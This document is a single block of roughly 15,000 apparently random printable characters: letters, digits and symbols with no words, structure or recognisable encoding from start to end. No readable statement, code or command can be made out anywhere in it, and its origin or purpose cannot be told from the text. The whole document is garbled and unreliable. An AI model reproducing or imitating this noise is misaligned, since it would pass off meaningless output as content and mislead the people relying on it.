rrJ_;Jh)4x5Buw^h)+y;Ruy1Tk{d-qiWSzdspVEKEkhRE]StX+]95e/N4eyXCe)hf/yYp&;0SI/qxn:J4IfJk%sJ]EwqstFdTKfi^t]y0C1Yrzu_E)@LxiFDx|LiFUq(x;/{ruwuD@@pr9)N9ydhEe)r4N06RF42Wwf~DT@e/(R{qtrf@(4)RrExAyr6Byy]/uU0]2-%n0hyAr;^L1Cxww])B-;5E^Wx2I]U^}Tr2hw02I_x:Iuxs+DDq~9RC0Bqxd)^R@;xS]zOWR70-(7n_TzUhtNeoDxdS(}KRyEVso0E20XK6tIrp00V]9YXeoBI&R&SFDDz&pwuoFV(Vyz9xpDiSNpFKp]6CF4Nr(4fE{4i-p^s&{wC^Fw1hIu_+IuqhIuLUt&Wqrr)ypUtep0%W(45wD&Q^rExIDyz0r|07Q;fdtBRp^enOsIQw2wRDIO6-Ths&O2wYJ-)ORV1kVrSYq-BI5E](N4}66}~5w}Ip~_f-f}^Nfe-)CA-|w++)/@sdu{I/w{r{;INo1/)rCJfriWr0JRS~@C(V09NkJiQE|tIt4%]4@Op0t@I&&hLrCz]S4Eq2ySIeK1fp:s|%|/ft|2xz1KDQuLx4/hI_heY]qBN;+yr_)WkISrrxRe~xF|ATX)|JA0i(6Xiw%Iyo]LOe])-FSW~-zh&+6AhB44ty9-A{xoSE9ONDzq^]2|rF-tf@UN~k()N@d9Nd]0RK7OF@YD6~ytFu5&fKSQtuX5fxJ/k9Ldt5Xti~UX;VJVsn}:VsFp]BL5p}CIf6DdTNtByD0DhTkWwis0Np:/(4e|NSt46WU0r}uWrKoiqDkrNJqBr-BL;7ufId)rrw/fIyS/nwOr0f(+6rICRw)C/re+ewOr@y9heL:~+sJ^^onRAu&xVEdC~DpF9uX)qX:Uorz%okBVY@96D]YC]EI~0wSTo2fiW1S{%(SE6~/1+LY0heYo0tYDT^T~wywBz~f|4I9x4I9VI17{+s&&f1&7Vs~kL(xJ/~n/Jrw/|skWBwydOoO~YrNF/uYq(wyh-ti_&X_C^&UqssUdArkYxo;I_U95Ar+{KK+DiB+W7U7L+rN@7rr@dr]@7whDdV;SXoeq91DS}1D0;LBF}s;X@(9z0-R4x0I-/tBsFyQ5YW7kh%%%:9:e_6wW{Wet6&5%C45i7n@do)VOI4YXq1Y1@LXwf6rf/{6ii{ILw-7Lry5Lwp/uK)DXRkQuwUp{sUCNs(|Lw;Ir/Y60~r1rDfy4W(Nok2;9zDpNNJIxi2Q@kLRB-2r06oNBU)Ftk^In0]pSfn(VtEQrh}{@7Q]OhEuK)O6]In7TyBI{(ANy-@Iu+}h{~C/9}_T{7@u}|o4URQe9/Ysp/LD{S~;KT5}fS}i;e@OU:zL}_kNuTWQEwdD_U%V%VCsUYX]S]K~Bwk/IoedW%LFrBXDwX5fpx|Nw10)Li&Fw0De_0/71(TR@z4ewKTI0_V%0(S{@-Ur]CLr0@:7uJ{Fw5fIQOxTuRT;QL6XwDI7E5]Nu{XtkSs)5So~QTF{u^I2y))/6x7(Y%;+^/]{4TO(2TBYe/C}W({w_I/UnY5_w}K/I9/)eI4(R~C}4RCWTA0]:}sdu~w1/ps(W(6uhWy+EBJpzW9NeDow/721~s]6~-2dfC6|WWzh~@q//ek16+96IW2%FEsSJKsiWudwUyo(Fx4E4iWh(h-JL:Nqi0N]BrDqkOQ7FR}EBuuhTC~~F@Ko|ETf:S%76iw6pJ|uUf&5A1uhXBO6rVret1]JR(tKu@IpSEfF91q]V7Y7E5FnQY1q@Qfre{xuuI{^&NCDo(+2)2]pstCRDu|QwS6V7ywTU(D9IkCVXu2EUQxpA-uIBf50K~dqBKN6Xwh6&(Y;&(f^9k&x/o~h_x(oTz@^{VD;5O9|UqR&00r+/RO@AwKJ)Q1k4CTz^x164DKW4D(TsLkQN-(fs&7{Tzq4xB%YB5:wn@uO:tYh(]wEVQ%0:-qECzAiXV:}4z0TT:hEtIzFp:VreBhI(+OxxBTxE)C:6CrX_qu:hOJ/OyuI;DK}d%iVASWyLUCw~w|R~u~]exN]]^QJh+QQ/N^99R:1I(SVDxd)Cttyye;LLQxx9ksW0}u|1~f%kXk+2o]%6Y++zz;BBS5f:LRF^]@6@Eutt570LSF2FNRpp%e:@6E7nf+y)S@k~;tIWO0IKY6CChniiiQFyXO2|n~BxS%)qqIdnxdfx60xwJ%0B7QB^0]IEWOO]r4hU4Tq1xy6rs/ET-r:E/:1OIRRrL|quq+tN7ABB^knDUrxrrxptut;p^AVV^_}qfU{S^]E_Dp2~rStzJ5nhDOO;C|@_iI9dOIVD%Dp:~EqfshRVJ+O)k~kk~XhD]O-:K&RV@LnKW)kk7(Uq{q/z;;RR{F%Q;4f0W-SC)I6iRFkN~AdI]+dkrYzOpVrVnhr-W+XE/p@h9;1|VE9)_;NFQ@kY&h6uT:^@rE01A+C|-V-S%rV-07TUo(n~Ux^W@2^;td6;Tfi{6f/VxEB+n@z%kk96IwA+hnW6BOS6EUDLUIJ&y|R+R9%;F&2hqx)wCurxL:p-kOzNh2/TkOrNF2E}AfhA7u5udLhOUJ:oXO2552ih:Xxns:fT{zACV@S^0)%OfXk_iNw)k%%%1Equ(rw]sRDD-Xnh0q0K{:~~{qdV7kyRT;979tz~nC((LDRe@;E4w22/WhQq+|~sout9/C0p:Q(YeB5](dFo--q5qh6@iX%Ro]/}tu5hDsVAkKhs00nf6~%pJ6||h]BNX-2Ce1UO~_A/t2]knJszLWI)|CIYizYo-NB06uDVYO%W2xux_^:qtnhzDK5~L2::{X6euL4Lp^q6ArV:kXLL:Ln^nEkNrxrCxupr%zkSp0fBwFs:QXf/OkCXSAIp2T4p12rF-{U/VAR;5+]ExnW/KoUh-fkyCJzN@-EthpFx-ySzf(W_TVF(/}C]KUw&I}}(4x]_-nhFWX-1xC@C@9(tOp;YWhfkJk4k)xJWi:)D~RYrWpn4rkzBO46]z7W6oQI~RO^-{y(u;]]y9n~CWWr~SX0pJi7Lku^n6^xNKxi:kKLurKeIO]{6yrz)|I6EBy4Dis{0I}h+y0:DX69;en~u5n-)~NA0}5V&X&WFyr6)kIC@}X%0-x0/y+-du_WLu|oTI^kBJiw(fdo|X6FA:ht~DfrDp2e~i;B{yL_N5Wt~An4INyu5W-xTD0;Edd)@r&4fd%59(VkYtL~kNE2r4E]^niw6+EL~n5|)yh0Cq(fS/QJL~sidE(s@QE]]_4qzwC|~p1Vdt}zzEJ1tAq+4o6xx@@W-o/@yIE~RhVEkK|ezoSWSx95pL6K|k@~C_Idi6t+e/1n1R{z|IL(eXqIu-niO:E{In+:AxN/FE+9CELuiAn+Ns~JxKWfzJ0_xsdDp}^+fd_w@y~S~1XUsInsrREE&s1D;4UQpx|Bn;qT5tq]tVd|;_0II|Yq0-AXL_rS+K2WJzx2wYO~d6(h{W-h5kOWee1E2BLUi:&OiI~;Kfy:6|uSWLRKA5id}~x+VxLpELEtIu~wx54phiE6TI-@|WyN-^wwWkx~C1/xI6}Odr_Xuhz+iWR0YeRWnBIfT1fV9W&/&E(U6~0xL{Ow+r]((o;q-O}qrne_LOdQAxSDhT^R6;@^h1UC5(|%(f;Q-Wrhu0kWN9opXUn;0nOqS{w+:xNBd&w4:N}0~|LkS~Yi/9E9C]:COfwwSs6OJ+DO{uKSXy59L9Uzd75rRA-dQN0x)~Y{%hpwhR|KC}qof^B(Euk+wty6]LB&~7xA1oq(+]2z0L6TkQA~zV(052kJF0yCx+hOe&fpu9X_uIJ;{W+9WWp~tNpBwneJ17wr}]J;IOSi{y|hnJu);qV4Ut1NnhUN|N~F7X;)y1x~46:TS_fAoJDh;yQ4O7_;qYxxCXthKFwrVL%DQL(5_rwAYW}{Utkpz~VV/%iIwD|(WVCnI@%EOBA{KAF7R@En~rUo^)WkD6iz19ff^)Bp7p&Tn;(I;+Y20Q)({pzFs7@C)hiJ@}1Bpt_-@p1wf5y)tQi0J6NBnyyp]2kW|fd~sDW}R(NFhT_KWrp%1-SSz0]zAyQJXY7:5u+)QY5oDy:B1r5UzS~;rn+N)V:B%;%{7ESp^J/|C|y{AFdu;I;0r9T_re{CyJ6A|EA7Qz@~_tOXXTCDidepwDoEV{r)ONsF+uuEU%RUWL1rr0N%FD]r{iy97/hwtt5N1|{LI(Ipr&YnD}}6S4VduYF^NDFTEk^VrVO9Ukp_|@:k9^{Wn~-5iB|eqrz9KQo2}N5}xX{9_9+:hW{skV-)xyenpprtx+LX/tp]uk7Q@]d{4+i2hr4CtqN~TU154ute6ROWfqt(|E2qB/JiT1XE)N)6@IE)@t;iCpx{hXCUtLq_:C/EeBshNiWWY}5B9R+NAkSLrfS|OI6{w/Y|(Jn4xfV4(~9i%I1sRW(Orif7SyV5w}wQWz}C~KLh)OuDE{xx50SD~wEyIf(SLxE+i7p]s&%~C]~|D2%1YLr+{_W;f:xwn9_R1yAqsIJ%o):4__)XUAORShB_7Xu}W|)zx}dqqY)^-d7F-|]h;59)zV(wf)UthnYC99weW&]n^LCNwi0u-x4}(xXnpo^}:7|UoTqIz5904+1/^@/0;xO~6L5K}_Ywx}4SO;L^Er)TET]:5n~hKx6u^FIE:O(4^wsh&o]]WSdDhoEy-ixyWuLIWuIu{Q7qXEdOp_w/W&howWIfdknp/U/YVyy/}SB%yYksde^eR:_y]OW~(n^{Xe6&-hyF&S:-q~W^}9:-4DyQ9{W-X76uS/^4nUpu6(r;JXLwd2W]JXWV2DL:)hzu(;zt)NyUY2;knCzB7ry%~nkBf;rU9_;:~9p97Rxd5L;]f0p9Quk}Q&SdW-Td9kr]-f6%uOk]IBpktVroQEy/~:xEWd6ku/p9iCwrXdrq__E4&f_)XTE(yrRwy|Ty++^)]DkDORpWC1_y]Erx/4f{I46yI}~rpCqEu|_{I44yDTCoh~TWE~zzE)FrIrB{2~XzOfBu+Ls5OfVizUqwxN4np/Qwx|)r2f;)tVCz6o^IS@FTxzft56Br5^}izhI(xBxnh~d(zJK-WnnD]k%Wu0whkYFxpU/~uh0EFdSD2@noe_hCk6EBSEIoI6~EyqCohA%rD2Qphr6OuS-prU~op]suDq^:Xs]Rt{iW5u:ux2Nu6qR)^(NoODQz29VJw9dRw9p+E2ySS6++CieR]JzOxs1oq0]02U~6IyoC+FhnzIJ5F6rdxN0RWps49V2:LtJp6AYp+^Sr^|nnLVKIChWC:heSET)+EKh5xULOh|BKC/Q1xo52:6NFYrf-5xy)}WdOrtAeyD](7tKX%R~RDWAE;t_EpDAwkrAYEzT&4r(tIyd{ixQOexN0_IAdx+R_2udOiuzKY~Ke(69;;pJ4@~dK@I7{koDBzE5]pT&kd5RRtE(p6~fKI(fKT~7A0zD~@p(-kOp}I4Sf0p@kI(~1&x@tS(wIDR}WD1r&@wuJ0Lud{C^7Kph|-w}suu~Inx)A@R;BI+fL6TNrxrkt2w]1L4J{(RIBdzf-tu{(^KYiNrE(1WU{xp_Tzp;&NwV5TO-QiuxDrIyRWuVEyKu9_yzf}rLs:1N7:1;24tQI6SJO%~U4YUkuizAAELf@o-4NTEJ42+7/5|iN&|xN}wC;&76u)6qzqtx{0RSu7hx&JQL4IW^qwCkWWYWNhe69^5WtoU^FwB;E2dLW}4LYhqrYqECu)XCtfSwe_FxUq_pkB0~ysK;KWS69AAR]]y6u)pu+o{;]iUS2W+_z6&69L/_K/xpw+wyExz_tAR]Nu&SrULrxxJrEFKe+{fOA{qXNt9I4_T9zs+~N6YOO)7E/J(RNT%uNf2k&o+D&fuR;7e9zonDk)u]t0p_FSR:uSUE@foT)]@xF17D9eEp^_/r@)__fpyDt@FyF{(~EBhI:]kL9_QI|BJT066iB:)Ne)/r9k9|yfWWBp]_zf%y9T_IB:ex94rItLp:x/%Qdq~^IueCnuDxO6DIUxutDr6hpJw}o0rY-u5/K5XE)p6]pRptrDF)EkT0SeUIOeuEN+|_rxLnKJ|y|y{4TE&WEE_rBEhpq|h2N]s}hx&{pX~E-k;((6VI|kd-C2_~K]JT~SA~QA&QIrQSuOO~O9CehtWKpt-d-BJeDu00yL~y(T+%-rKrKyV^ryd6)XU%OukQO}^A-h^dq2JTI}SeRhspIxX00huDDXSJU]]ppT&:KrdCOu_p)NI1or)VopBiOhzJh+wOf6](Uxex5xK@+qAhnruW-p6JyhCQf6}|C0thh}EdAWwLWC_EOC2%Dps9Lh4hLVwJ{@wTy@w_yr_e0}eQ{%-&-IyhJD]E)%6AKNyiVYLx@)y_st]S+_zV{zr~fUIC2LWX]WWNx-DC-TO1F-rRrdypB-oEf(rs2W-6W%N27rWQu(dnw@-]uD]):;Cns-p5__W9zNWE)dWRTndKw%DJiVf(U^WE4TNOUEriX~)uLdWW~yWeI}Wy((+D4Trd}2-UL^WUSTr-RiW-]irdK|I)rrp_@0rF&---Eyyr0UE0kOL)uLrB1z]4weA4E|A4]NATtkD4wd(O4/+duiWWN_ORJLy}_rBix;+42;rqJ%Uf;u~pRDzrIIOq~6y7|B~}wAxsBk6-W7N@&S:qQfWrtSD61or(e|NzAEE4FdiUJEp9/oISB6]IB7J6wh_i^)qOxnAsYo0JeSADB+VE_|xLxAQ~WRnDeAXueJqpz~f^u)R}I:WVz|IStE06w(0@%-eIrxhpI+x|kXzhxp;BIp~By;%w(J%_Vq@]9]t+NwC6h7U6TD(poNwzhAozy]y0yS+NBT-L)Ayr&py^&E|666UxV+_9-TT;FC1ViSN@N6n2rp(r4xdrn(~+edQFAKtp]sUzr;YwtpIIB-60:oY:^tC6:t_6xB66]^oteqfxUnQEk;xwdKs^9ihrz14SB-|x%J-69LRzo:Aw&IeOK/DpAw_pz+zIrtNw]q%It{ry/iu6Wi16r7srxAQFxy1i)I4@(%I@y/T{BI4U^oRWJihIKLTw-FBOQrRyKJ(|nJr-%|SQFrY6ESisS~%f(D9qyTQNdTQY]IE-BO55-pweKhTid+O~yxInpp)TBpxU}0^Qu_6h]uuV5-Af-hJT+|o5o6~1;NKW}h9{DhS5ruAUphA)ku7fI6hK4]xw1y7oI6Tr0;x5Ye29-uxD%F)~wxBdou/91h@y_px@O60F-|I/QLCIY@t@+5+(JL{iRh&9LI{p5yo66Vwo%4SWoWJtrCOEIr_7E-t~(zB~SiD1@eWFR~W^~r]NIA+~Ohk)xz-)rN27Sp]/}xW-WA5}pxB@ro~i|-BY5-I;O4XIBs_7Juq|^xYrwhwRUqe/q0OU0zwK_-@+;^A5_y56FK;VE:nJpeCA-z;-k_WYQVW~tK;+/prrXA:{T~FIkIpSkr^uJnJLi%5&%Inf6LEJV^:4+k6q}eyKr{(;CWw}u~tSOBWN7Br;27^:OC^:JAOy/^;J{{x]2Dn}-_E_SSrU{4C^+WWquT0_{^wCJ(O--/6dS:_E_VrU+S1|h2~~/ir71trW{BO^VVzYfod5R{|~DsV6xL}O;Tr:wk@^XBuABi-L)krpyRfF)dYTX-rEw;S-F0rz10W;K-;2+%1{T~p^)X^2EpuEqLVU0DVU@y-rd%d%~YKCIeBox1uYBLrs2Ary|Iq2FW;72Lu}d~-q%4rX/e%yJ@Dz47/uf{QRt6u|yU}d+V}6kO^O9|%ox~rwq9Np|JFJhBSiCKYV+iOu5JNrUVrR|eLtqC~dt^RE9pTLwDRo5~^:SkAwLpYhyLu6]edCxuQw&IB6t+tp9r|zp-SU^q9r9tr4SX_6kRhVyNC1DyxRDN7oCVDLn6_CJy|LrVXCk}|opwCpxu/)B&|u:w+Lhu~RfUW;~Au&R67wwBk}AVE}A&:rD_T66VA:x5}o;kt(t~~^W6&1Sp&DRr@6sfJ;xkq7VDdi0{Iu6^1E~fFt5yzsq5{:_Dtdzk/6uDIdA5Iuk4dIr;5uT5~kEFxxS|AxtunCX7KCxW-uL5Rrw-^Kr/{:%uT}I{/hQCL;pKdk{RhsW~_pnqo2r~qN]+(eO:x~n9X%q;Ne;C9oDpuNKS~SU:~0-r~SNkuVWr2;WEIT6o9{onD2rryoUhI|tfynRLrC5QEn7yw-o+6u}pu2Woo9orA@N(IS-uBrUkVr)OA-2RISYqR~y}UAWA&t:xRK;^YD_rL9{LO6DSd1TNE{w&09T6_U19O{_ro;w1KQpADN-+ws-uk77JKsR(Cu9np(p(KLD{0Ldxr9Ku4-/h9/I1ykt~toOEis|yXJ6qLz-{z;Y5Nu~@y5Ntu)TsDO/OE-pLN-%FqVA6ko-UEz(~oQ}kEA0:U64kw4r2&0(6+dF+|dOFX/(SpU2:96tXs6yfo-q096;A}KN&}KIwsqXVr+X@;K]hL/2-IAyr1K+qECu7rf%YWf_p9^-eD:SEV{|;+Dp{W(pYW7DKW-prr%Fx+A:9KL4:W~zdWBUik%5dWA5|oFJ-]_Jnsd5^kTBL;TKLWW@sDLNr^@%zIUVRi%z6/w+By1Wp%@~@Fh]uRphyr(V-:O(EeCyV%(NsCTEfT}~~oqh(rC11~yi+5IBF:ULIJ27z2R]S@k@U_L)2O92A-So66;~sr]rTkooT+yoT^_]J^of]SqhD9qQDyE/:OppreJ_ruA^wnx6N1W)0uO)xx%;QOJ{L;R2};Q/V9;L/oY%q|p9O^7/nWJN5T{yEOss(S2-s)Ty-^wzL}(LwXp]}7C^&sCAuhJAi6foI{Dh-B+o@nqAsJrJhuxYVX:9{:~t2Xt2sn0|s%OFS49V)Bz:n%oxATp]QT%]f]:Q1BEzI1psQ9rO_]UiKIWW7Q5odfyVnr-~EDOAsFwV1f{/7Q@xf+Fozo6oWkBoK;XO{ieWSuo5)fJ0~6|zqur)IW|W6;V/YDQd0:RJ{TU;2r//{V_EL}V/OEz9E6}:QxhiOdso1YXVdE(s7X4%sYJsDz5ArDYI{;ypQY_%2k+R/qt~OO&ULT}%77&25%VWxisS0h}kf{WE_s)R12Ap}%{Euso]wTnyVtxEDKU%/Q40J02xeD^i+B6))e^TuukiN&e;t;z4Fy%6J)BCsdofO2Uf&9AJ&YO}DU5%xet)oVQISiWh(_Y;J0}pN@s/;r62ifXhIk0W]4+{Q%{s~WO1R9EOLK;yRJ|de1z6B]tIQXw+dCzK}{w{enCqR5+211~^On002~UtdX{%/hiyV{:9ir_5ApkY-UNB1)VsrTJOO|VyVFe(Ry{Xfy0}WAnn4A&hyr1DqUYkk&tW-VEUw6-69pnyDSduuxt6DkV^7WrUC+FN}qqqOES|V^^2if;]d::}}JO5J)ISEk0{/~y(9tXRqJLhwC0s}In|4VfSi%{DF}r6)09Ew0&/urk~;e%E^7QkYx2f0EJtYOu&JS6Ddw]EYq:BuRNtQ0xSho]nnF|7S79UAEDzpIOKzzk]k25OO)Iy;+-ff6|hdz;e]:(2J)QEpBOBq@-d~iEoC7xtk:kzk6:OOnJKz::hR:+::9/SL%:5W}un0RDLi^-5t/%-E^N^yXd:V-@p6i-xC:)RTu:I51@V|SniDLk)N1DU{JuDu99D2ErFWVYS(Cfo%T0_Bu}U0D1w772ewQ%:_KKKL96)xx1/qekef/{So6K%%(zTt1/Qw5tre4e]JEAKENqUyzB+6%&2p}FYz}Q/;%}B1JIzKK^qR~^sUWn1EekJyyBFiiqqAukN;RUun&nLB0]9]h|/2EeJkNINL0k{B%o1D6BsS9N_/Ue44/TSW@A;CIIhQwFXXUy;L{UJI}RDtSfNfw7;uVE4q}J;iF;};A]IupBI}AFiX~uhr7-/^oiQiBLr]Nwi@RwFW|uNI4Tpu(EFTB2|D~512i7~47o|{F%]ksKoo-IC956uTySsd&E-n1|}qpSeNxFNqtFyFwQIS|4SI}J6fN]D{Q+BuFhOkRx@f@Vt9&-U^RprIEF1Iu|sV9(/yE|YyuEyE%tuk4CATLW)744TTVYL;B0%+B7FAy2Rpsk@+oLq_UysIi&n(1N;}iAE@@O/tD(UAf(}1uIOIV/ddo7Qw4Nqh+q@|)I&IyO/ufhY/1F-(N+Bn0}KOtDuE5xruCDpr^Qi5Y|DhWE}EB1})rW(xw+X;rLSSJyTkt5pXzAo0TEf|J|DFUdLC2}:pRsQzkxr70pxWXio27nO~ny94;0^YdF+2(1|SSN(rrW+/xEIpTCEWYUSpO4)E0iyA:iR~yqC4KEV71Os^Tf_|V+7Dpo9N]zf0nkD)kJ56|6pyx{z_;o7)CNC/XU2We/]K~ndONy/)SCE;fzRC2-yspK_J)6(n]]h9ypCWtA95:1qJw:szWyi|EY|ESzEwJXr00sxUpx@^)ErrN6w/FuWED%OEifd(xe7kXw+uJirS2({+iJ|:(O6ABLLL-qYR15sI+eUheQeBYyeAxpiheehnkX:_oSJ|)(@]J5TfX/r+e/OfhysQ^0qnJkCz:yJ4VqiB0/BEpph]~d(VsJJ-_dwiw)~JSzR7fE^1nLSyY09SB_^BVok%:|uYpfzYTip^Xd{+4K+%EO99:Kzkt2;t6k6T+:LCo4]]WLS@xUwNy-N^IAoIwULOLDsp)+pfSteeTxU4o}TFzNuXrB9)^kRe%tESk+~OYRdfQrBL^0|xVshy~7:|J4oCo0wdDqt42;YeYChEh1QzAxwV56_p&IoqxWJ;k}TTzAxnu):Y%OzA{Y@}5BEx/Ii+S0@rIr0oBn/)/er|&I2RRFY]zfxeiFd0Q:YV1u}u17/(kLYsR5iDi]At9XL@XJOWLWiK^k(1|;219+Ti&d%5Uy}_AXrOk^DQ+|perY|hwXBzF2+u2B9%}E:&7FO}@DzF+7/@xFEJX:%iz1B2VKC2~5u;5YWRC]p;i]-~~]kVYkR-r;d%r()S:Y+eo469ouor~rwO-qz2]W|IOwWx^siz-AQorN9OWSNrX](L7|h]S:DDIX0zNY^qO_SNp6Ur75D&U9^z~ihTW2duCJd2yCISJh{t0~OduyFKyKN(;J)y0LD@1%RWrk9@xE{NLrky_iEw+oOuoW|5;uT)zr^^Sr9rfpph&{oO~TYkWrd/:xkrVh6wOxrxr-p{-(nx;WI|CpR/oJ|2+yUEe(7t9UR6DVuC2O_}TdATyEy(px~rdioRD~Drpq40W(7EQS+~ioT9^RT69typidC%ErpwJErrhCO]OTR{C{WBroyNe(wiFhr;It~n|1(uy+7tO(NTNXB);1px;&ot0|KBroE/+k4~C)TN~OLtR_B-R0]-x|1KtAi0TB&r]O]IrLFY)Fto6K%E:BXJkLT}X}^ttYd:wrEVzr+(6wo9;&DfW+5(_rNYztBJh1r:9eAEpDIou4}ue;xEYDEIIuxE9eI~rt^trp2Ore]_--r6FF|x~-|%R%t69VLyAr|uxu)Dis+I&CX7;f7]Q2WuX6urUpfdTfOk{EEVE~|t//t2p/E%pCO6tANrL]p+Bxpus}oN141(rispqefOhC(e%~yUs5|UyEEIkIUtpEufeRsf-nL9Q_T:At&t7iyRCD^~x+:VWhE%p]@ThXr-pz~EFTC0U|VERLWrW]tX/SI+C%nTVq6o9Wr_{(2UXuN@ku(q2_x@I|oDR/zo-I^}}OIBOur;&p{dopLYI-4EyIyRC+L6u|6RVDO~D+(s_ye];tkh(pu^+ANS%fV_x-kpw)-L}@;w/DCuQeQ~sWwoIIW99Sw4enr)}_T214ihtRz%r]nzTTEN4(&4EWryDW%I;dV_]&tN6usLD(e|p+rWhrWYeTix7woRQ_p1^VoRUD~:Y1/Irhh9AFW)S1Ih2dWX]ih%(e+@4W+}L;@n;WTDULN)7JRi5]pTBoDhiqz27Finn-^uTdrT|(I/E;rYI;XLrSUC;{Eypx6}~LIuty~IkF)0nO&u+wx6|]D-2|0%LIkkC)onnw5w}i6RL%_;S@WT@TF/%eL]f-R@_9Xu9ppkQ~rsO{uN]E;yhY69yfqQS}-^U5+&A;hT4%WDJ4QDnWQATrIpEC}pr;^@nFRIW&RIu{W2_uJkYCq@nRAVteF&0_I^sCn2RzEr6IopIhfrC:ErS5}0Srh9zW~E//IhuJN9y&~4fsWuN{IC91N&JoyDCQOrpkDIypu&)NnpLJJpXrFW7E}/TkJ}-IBdrtIsA-7pN^n9IWXdWz:}UO^Wyr/NN^+Kf{htyWkxNQKLE7iI(|~rf@i7YuKE]7nKACVsB|&q~0+;BExWWw)AfphKz9ND~%K]rWKN+6KS~0r}L~%6u_KoNsfF(IF7ywh-Ix&tfSrx+K-2~}AkEx_Xf_)pfItQrE9(yxBof_}d;r2QSE)OpyE&zx{FIi49-k(t(rt2]Lptyr91u0KNrkQ)xuN%]+tFNwLB]t(RxrNKpQ-4BI|ozxSKI}Nrr4YU+DeFO(AYpW)Lyx)SIEu^yW/5uDiILI72NpqJ]po_hT(/-yAWOr29yzntU{AU_y9}NO(Aupuxrz];BE_4e/U9o6xzuD6JUp(uJIwrVTrS)2f9:n9w:r7~zT7|~TuqL]7(_&rCR^r~wz)kzTI^4SuF:Ef96r)F%q(SV0rs&}V|-CBrenwFTBYA)iEqO}fhfqrikSUu1TrEDixUFsCkAKtS)0U^F2EWJDwuKp)u2w7i2O)QsSrKQ4Ex{J;i(xB/IRV||~dwB^dyLs&DiTr-SBC|5wuuL4-eR4-W)xre;:zh)VE+:x(V|zh{9Sh~+6xE%iVq29)hy}uT+@)]so-Wu4x;(RCkx+)22|zLwVf/^]rWVwd(~Bx^9BzCSEE}5@U9RWSr_Id|Y6-r&hpLn@wE}D)~xDx65k(Si@x47EdIx1/pJ:A+EiWk@y(&J(F^~u0^&;u0T0yIw^(@TsikAAO@&uBs2wLpr@(@R2_Dr_BrDW6rriO+YEU@i0roxkEpps-op(Lpu^Er29T-SFIpECnAB-f^6|W0u2U|SeQrT7+}sR~skL}E}d@h%Ku@ikB@6ASOn)UASXDpOq+2-5U~uSk&R^i-~S6Du/DrO2AVJUJ-K/Js1s~WDz^O)rUKe:A2/dhr40Kr|_B&~T:2R_YW&zA9I9S-B9@O~ox+xt%r1Shrke{Dx9dUO7iuNnfkBip+pd6OX%RW6F;]o/}+xC%puy(rpV_RnI~EpWI&wq04iEIpto+r|OSAQo~DrfOkf2Upx~{/{rqiWWiNzrNXy{WuAJ2Sfe1FuuyVUz6FANN1W]:|d&_YNWxeWuAI^Nn}S|XQf_xpA:xqYy/&Wz]q~:-E-xJSVht7N6E4F:90IIpS+C;WVwt5A0n0kN;/zVtpf6EthpkRzEn4JSSe6Ok{rwI@(~S&_)&Bd~SKFRqCIWoIF@ew(rh}_9(kdxA/(x+x:xW+^:xpYWF@yr~X]@5Xq^V5IY-JASYXfLh/^-pK+LuTW;YfB@L{fq:qLyVk]LniW+}|6qVhf-zK-EJTUI1UU+EXAU6VfRy_NKUnLS7o+KVWIu))Sw_dUSJdrzuII~q7_xE}-|;F(I7suUEKNT90dN/wprVyX%-Qpq:T%2+LW}xkItf9hz79%dd@o}x6n2SqFVECCASUEo^/&0p~6)&zuxrT9E^r|CYkfOJ_:pUs:sI6|J6rwWkRh-pLo96sX9rCYKrkI~f2-&66x)rw_6)DUJu}swr6h1)t-|Ce{r(ueCIxXqiK5Rp|iCqiQ]EsyiIAQ]p|LDEJxqF7W@J]JhJFFOEkTTU+@6U4xBr;irrkiTU|A~-:Isr2]n-}A+OXD9U_DWU2_K()/&25xtp{TS)rO:x]tr7kLtheDR^;~|x9rrfrIh^+A~-}Y9-I|d:}_2-fts7Lssfr+whoTBr+t6f9DorF_s9x9Rr(rUx)n]O9dUSrNof:25/K;i])_e;kIzI^BhfxK4TkS|rJx6d5ADR@s9_9D7O@DnOWpI-r]eq^{B:p|0(zDE0z-;J0x%q42:}Ru6qx~:JS0Rn&xUNnI4JC(w(4~ur)f|Y~rWSruL-rI~-kpIWkNYiD-rN@xEEzFu]s&T:znx~p~C%IK1O&t:%puIrrhSrJx^E^7KUp55QrIkppKJ~66rSrriS-iurIrtWTO2AVN&NIW+V9B+@s&tJkWoqrwOEphIrnuE(DYu6-:yknT6_sIJF)Jn(@0q%W9E^nN6~^@CiKu2@Jrsp2I2/O{|kk5q~@|{0Oz4}Ur^kk)NFr)k_46iA0y{ktfOQEC9^wDxOB49x/}7F;kQt@y0NRpI-1yo/@y0x5]1}IS|ReU0)f6e~NYkeKJD&)Dwf2_s:%FQFrBzNILiYN:OIqpN{_59%d(W/KF^uEF(y:z5UsFp~4k9&S6}NQEk]2UL-AxphI0Ix&yz9}::L46J1_euN1e]0SA7WwS7L9_SnJuSC(KrIDuB9y+LNEWru;]1SeUn+^p]E:N06{yrFEyr}+]WxuWzitJSS)kuW2q~Oh~U|yhi0Wh;q@W2]F~)rSk7}wJD^}+nU^F4}9Oz1^^_zqV%et&NN-yxiI(xuIfpr%u-Q0FO54+CoI(w{ELryR;@_}AexAz]2E:~CIh0xxE9nFfpWO}_I7U0uue{qphk(+F|-n9:O/ssOzep&(+:59s/Ln1dE_C2u(1SDxNeETr:u]1nAh(9AzD%;ir]p_Y4rT{1UF-~6zNUEk)xfEq6&XeTw;/D&dWqY|UTNAU0|+i&BOhArKCEdsNTE1-r2KDA4DtDY^|ork]TRVN+D)p}-;J5(_JtqVV5U+duq91dEzV4rR;5(zRC-/Ld^S7-JQ+VwzYDfrpDr;^rrB/%4z7~r_i5fwwIf%tExCuBxrJxhqh0x(IB_]__(}+})@d}IwOr:dz+wAqe^x~pUr^CxF7]d90I7-K66ipd06UO::p1ptdC)uF4xep:2-A(Tu/4rx4DYQ0]E~YF~+nYwi9&/]%@iAt^Iq%;}@6WyUdDQ}BxfCB@Brdun~s-@&x&FrY@DB}CUWE~S9N@ydBFI1n^dDLsAuuq0V/:T:{_}&zxYVwSTVK{Jyn%d+z/qx:0Q+6%{ph;S:oTRsW~N^WEzV0_-2n)~2R;yF-K}fIoOJr-CtSI(rVR;@Iu(9f;utdQnkOpdIx]prkT6DDYLSuu(y0xsR0Y1{9KI]D-{}Qoh^WsYRyhxRk{6@x)&2iX@KuQCfkp)q-t/@xW(pY;+1_|ny+&;6}&+i05|xRqq]x19fE4tFqp{pr7yu+Cd6U2@w~N/&;%qzUOi@Wx]FBsDrOn2Fnorq@QFOKsAV5T_{f9~oQ]F/1f-Xu6RNAsKyf0/~zpdz_-CCnof45AS4XV4kiw9]p+^s6sA&UU06p&_2:OCUK4(SV)f4fA2pfi}XuA+qq~sdAU_2^1fpAI6]f|K5WoW6~u}&hANyye{t++udfIK5UNL_1|9F(~y1y9(@9U;